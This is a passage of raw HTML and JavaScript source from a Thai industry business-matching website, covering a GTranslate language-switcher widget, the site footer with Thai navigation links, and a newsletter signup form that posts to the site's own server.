class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('th|lb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Luxembourgish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lb.png" height="16" width="16" alt="lb" /> Luxembourgish</a><a href="#" onclick="doGTranslate('th|mk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Macedonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mk.png" height="16" width="16" alt="mk" /> Macedonian</a><a href="#" onclick="doGTranslate('th|mg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malagasy" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mg.png" height="16" width="16" alt="mg" /> Malagasy</a><a href="#" onclick="doGTranslate('th|ms');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malay" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ms.png" height="16" width="16" alt="ms" /> Malay</a><a href="#" onclick="doGTranslate('th|ml');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malayalam" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ml.png" height="16" width="16" alt="ml" /> Malayalam</a><a href="#" onclick="doGTranslate('th|mt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maltese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mt.png" height="16" width="16" alt="mt" /> Maltese</a><a href="#" onclick="doGTranslate('th|mi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maori" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mi.png" height="16" width="16" alt="mi" /> Maori</a><a href="#" onclick="doGTranslate('th|mr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Marathi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mr.png" height="16" width="16" alt="mr" /> Marathi</a><a href="#" onclick="doGTranslate('th|mn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Mongolian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mn.png" height="16" width="16" alt="mn" /> Mongolian</a><a href="#" onclick="doGTranslate('th|my');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Myanmar (Burmese)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/my.png" height="16" width="16" alt="my" /> Myanmar (Burmese)</a><a href="#" onclick="doGTranslate('th|ne');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nepali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ne.png" height="16" width="16" alt="ne" /> Nepali</a><a href="#" onclick="doGTranslate('th|no');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/no.png" height="16" width="16" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('th|ps');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Pashto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ps.png" height="16" width="16" alt="ps" /> Pashto</a><a href="#" onclick="doGTranslate('th|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fa.png" height="16" width="16" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('th|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('th|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('th|pa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pa.png" height="16" width="16" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('th|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('th|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('th|sm');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Samoan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sm.png" height="16" width="16" alt="sm" /> Samoan</a><a href="#" onclick="doGTranslate('th|gd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Scottish Gaelic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gd.png" height="16" width="16" alt="gd" /> Scottish Gaelic</a><a href="#" onclick="doGTranslate('th|sr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sr.png" height="16" width="16" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('th|st');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sesotho" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/st.png" height="16" width="16" alt="st" /> Sesotho</a><a href="#" onclick="doGTranslate('th|sn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Shona" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sn.png" height="16" width="16" alt="sn" /> Shona</a><a href="#" onclick="doGTranslate('th|sd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sindhi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sd.png" height="16" width="16" alt="sd" /> Sindhi</a><a href="#" onclick="doGTranslate('th|si');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sinhala" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/si.png" height="16" width="16" alt="si" /> Sinhala</a><a href="#" onclick="doGTranslate('th|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('th|sl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sl.png" height="16" width="16" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('th|so');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/so.png" height="16" width="16" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('th|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('th|su');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sudanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/su.png" height="16" width="16" alt="su" /> Sudanese</a><a href="#" onclick="doGTranslate('th|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sw.png" height="16" width="16" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('th|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('th|tg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tajik" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tg.png" height="16" width="16" alt="tg" /> Tajik</a><a href="#" onclick="doGTranslate('th|ta');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tamil" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ta.png" height="16" width="16" alt="ta" /> Tamil</a><a href="#" onclick="doGTranslate('th|te');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Telugu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/te.png" height="16" width="16" alt="te" /> Telugu</a><a href="#" onclick="doGTranslate('th|th');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Thai" class="nturl selected"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('th|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('th|uk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uk.png" height="16" width="16" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('th|ur');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ur.png" height="16" width="16" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('th|uz');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Uzbek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uz.png" height="16" width="16" alt="uz" /> Uzbek</a><a href="#" onclick="doGTranslate('th|vi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/vi.png" height="16" width="16" alt="vi" /> Vietnamese</a><a href="#" onclick="doGTranslate('th|cy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Welsh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cy.png" height="16" width="16" alt="cy" /> Welsh</a><a href="#" onclick="doGTranslate('th|xh');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Xhosa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/xh.png" height="16" width="16" alt="xh" /> Xhosa</a><a href="#" onclick="doGTranslate('th|yi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yiddish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yi.png" height="16" width="16" alt="yi" /> Yiddish</a><a href="#" onclick="doGTranslate('th|yo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yoruba" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yo.png" height="16" width="16" alt="yo" /> Yoruba</a><a href="#" onclick="doGTranslate('th|zu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Zulu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zu.png" height="16" width="16" alt="zu" /> Zulu</a></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'th',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
<script>jQuery(document).ready(function() {var allowed_languages = ["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'th' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('th|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});</script></div>			</aside>
</div>
		</div>
	</div>
</div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://bm.fti.or.th/"><img src="https://bm.fti.or.th/wp-content/uploads/2021/12/FTIและBM.png" alt="Home"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/BusinessMatching/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA"><i class="fab fa-pinterest"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-main-menu-thai" class="footer-bottom-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bm.fti.or.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://bm.fti.or.th/about-us/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a href="https://bm.fti.or.th/events/">ปฏิทินกิจกรรม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://bm.fti.or.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสารกิจกรรม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://bm.fti.or.th/membership-join/">✨ สมัครสมาชิก ✨</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11337"><a href="https://bm.fti.or.th/promotion/">สิทธิประโยชน์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://bm.fti.or.th/ftiexpo2022/">เครือข่าย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://bm.fti.or.th/contact-us/">ติดต่อเรา</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2020 สภาอุตสาหกรรมแห่งประเทศไทย จัดทำโดย หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย</p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
        <div class="overlay" id="mainoverlayDiv" ></div> 

        <div class="mydiv" id='formFormEmail' style="display:none" >
           <div class="container_n">

             <form id="newsletter_signup" name="newsletter_signup">


                <div class="header">
                    <div class="AjaxLoader"><img src="https://bm.fti.or.th/wp-content/plugins/email-subscribe/images/AjaxLoader.gif"/>Please wait...</div>
                    <div id="myerror_msg" class="myerror_msg"></div>
                    <div id="mysuccess_msg" class="mysuccess_msg"></div>

                    <h3>Subscribe to our newsletter</h3>

                    <div class="subheading">Want to be notified when our article is published? Enter your email address and name below to be the first to know.</div>

                </div>

                <div class="sep"></div>

                <div class="inputs">

                   <input type="email" class="textfield"  onblur="restoreInput(this,'Email')" onfocus="return clearInput(this,'Email');"  value="Email" name="youremail" id="youremail"  />
                   <div style="clear:both"></div>
                   <div class="errorinput"></div>
                                       <input type="text" class="textfield" id="yourname" onblur="restoreInput(this,'Name')" onfocus="return clearInput(this,'Name');"  value="Name" name="yourname" />
                    <div style="clear:both"></div>
                    <div class="errorinput"></div>
                                                <a id="submit_newsletter"  onclick="submit_newsletter();" name="submit_newsletter">SIGN UP FOR NEWSLETTER NOW</a>

            </div>

        </form>

    </div>      
    </div>                     
    <script type='text/javascript'>

            var htmlpopup='';

            function clearInput(source, initialValue) {

                    if (source.value.toUpperCase() == initialValue.toUpperCase())
                            source.value = '';

                    return false;
            }

            function restoreInput(source, initialValue) {
                    if (source.value == '')
                            source.value = initialValue;

                    return false;
            }




            function submit_newsletter() {

                    var emailAdd = jQuery.trim(jQuery("#youremail").val());
                    var yourname = jQuery.trim(jQuery("#yourname").val());

                    var returnval = false;
                    var isvalidName = false;
                    var isvalidEmail = false;
                    var is_agreed = false;
                    if (jQuery('#yourname').length > 0) {

                            var yourname = jQuery.trim(jQuery("#yourname").val());
                            if (yourname != "" && yourname != null && yourname.toLowerCase() != 'Name'.toLowerCase()) {

                                    var element = jQuery("#yourname").next().next();
                                    isvalidName = true;
                                    jQuery(element).html('');
                            } else {
                                    var element = jQuery("#yourname").next().next();
                                    jQuery(element).html('<div class="image_error">This field is required.</div>');
                                    // emailAdd=false;

                            }

                    } else {

                            isvalidName = true;

                    }

                    if (emailAdd != "") {


                            var element = jQuery("#youremail").next().next();
                            if (emailAdd.toLowerCase() == 'Email'.toLowerCase()) {

                                    jQuery(element).html('<div  class="image_error">This field is required.</div>');
                                    isvalidEmail = false;
                            } else {

                                    var JsRegExPatern = /^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/

                                    if (JsRegExPatern.test(emailAdd)) {

                                            isvalidEmail = true;
                                            jQuery(element).html('');

                                    } else {

                                            var element = jQuery("#youremail").next().next();
                                            jQuery(element).html('<div class="image_error">Please enter valid email address.</div>');
                                            isvalidEmail = false;

                                    }

                            }

                    } else {

                            var element = jQuery("#yourname").next().next();
                            jQuery(element).html('<div class="image_error">This field is required.</div>');
                            isvalidEmail = false;

                    }

                    if (jQuery('#chkagreeornot').length > 0) {

                            if (jQuery("#chkagreeornot").is(':checked')) {

                                    var element = jQuery("#chkagreeornot").next().next();
                                    jQuery(element).html('');
                                    is_agreed = true;
                            } else {


                                    var element = jQuery("#chkagreeornot").next().next();
                                    jQuery(element).html('<div class="image_error">Please read and agree to our terms &amp; conditions.</div>');
                                    is_agreed = false;

                            }
                    } else {

                            is_agreed = true;
                    }


                    if (isvalidName == true && isvalidEmail == true && is_agreed == true) {

                            jQuery(".AjaxLoader").show();
                            jQuery('#mysuccess_msg').html('');
                            jQuery('#mysuccess_msg').hide();
                            jQuery('#myerror_msg').html('');
                            jQuery('#myerror_msg').hide();

                            var name = "";
                            if (jQuery('#yourname').length > 0) {

                                    name = jQuery("#yourname").val();
                            }
                            var nonce = '0f42f229f7';
                            var url = 'https://bm.fti.or.th/wp-content/plugins/email-subscribe/';
                            var email = jQuery("#youremail").val();
                            var str = "action=store_email&email=" + email + '&name=' + name + '&is_agreed=' + is_agreed + '&sec_string=' + nonce;
                            jQuery.ajax({
                                    type: "POST",
                                    url: 'https://bm.fti.or.th/wp-admin/admin-ajax.php',
                                    data: str,
                                    async: true,
                                    success: function (msg) {
                                            if (msg != '') {

                                                    var result = msg.split("|");
                                                    if (result[0] == 'success') {

                                                            jQuery(".AjaxLoader").hide();
                                                            jQuery('#mysuccess_msg').html(result[1]);
                                                            jQuery('#mysuccess_msg').show();

                                                            setTimeout(function () {

                                                                    jQuery.fancybox_ns.close();



                                                            }, 2000);

                                                    } else {
                                                            jQuery(".AjaxLoader").hide();
                                                            jQuery('#myerror_msg').html(result[1]);
                                                            jQuery('#myerror_msg').show();
                                                    }

                                            }

                                    }
                            });

                    }





            }


        
       var interval_6970e20910249 = setInterval(function() {

       if(document.readyState === 'complete') {

           clearInterval(interval_6970e20910249);
           /* if ( jQuery.browser.msie && jQuery.browser.version >= 9 )
              {
                  jQuery.support.noCloneEvent = true
              }*/

            var htmlpopup = jQuery("#formFormEmail").html();
            jQuery("#formFormEmail").remove();

            jQuery('body').on('click', '.shownewsletterbox', function () {

                    jQuery.fancybox_ns({

                            'overlayColor': '#000000',
                            'hideOnOverlayClick': false,
                            'padding': 10,
                            'autoScale': true,
                            'showCloseButton': true,
                            'content': htmlpopup,
                            'transitionIn': 'fade',
                            'transitionOut': 'elastic',
                            'width': 560,
                            'height': 360
                    });

            });

            

        }    
       }, 100);


    </script>

    <style>
        </style>

    <div style="position:fixed;top:0px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//bm.fti.or.th/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('th|af');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/af.png" height="16" width="16" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('th|sq');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Albanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sq.png" height="16" width="16" alt="sq" /> Albanian</a><a href="#" onclick="doGTranslate('th|am');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Amharic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/am.png" height="16" width="16" alt="am" /> Amharic</a><a href="#" onclick="doGTranslate('th|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('th|hy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Armenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hy.png" 